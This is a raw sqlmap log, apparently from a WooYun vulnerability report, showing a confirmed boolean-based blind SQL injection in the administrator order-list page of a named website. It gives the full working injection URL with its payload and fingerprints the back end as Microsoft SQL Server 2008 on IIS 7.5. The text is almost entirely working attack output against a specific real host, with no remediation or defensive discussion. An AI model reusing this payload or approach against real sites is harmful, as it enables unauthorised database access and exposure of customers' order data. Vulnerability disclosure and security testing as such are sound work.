 sqlmap identified the following injection point(s) with a total of 63 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.jyej.net:80/administrator/Order/OrderList.aspx?type=2&ca
te=1&txtOrderCode=&txtAccount=&txtName=%' AND 3605=3605 AND '%'='&txtTel=&txtAdd
ress=&txtStarTime=&txtEndTime=&selOrderStatus=0&selPayStatus=&selArea=-1&selServ
ice=0&hidScro=0
---
[08:44:42] [INFO] testing MySQL
[08:44:42] [WARNING] the back-end DBMS is not MySQL
[08:44:42] [INFO] testing Oracle
[08:44:43] [WARNING] the back-end DBMS is not Oracle
[08:44:43] [INFO] testing PostgreSQL
[08:44:43] [WARNING] the back-end DBMS is not PostgreSQL
[08:44:43] [INFO] testing Microsoft SQL Server
[08:44:44] [INFO] confirming Microsoft SQL Server
[08:44:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[08:44:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[08:44:47] [INFO] fetched data logged to text files under 'C:\Users\
ap\output\www.jyej.net'
www.wooyun.org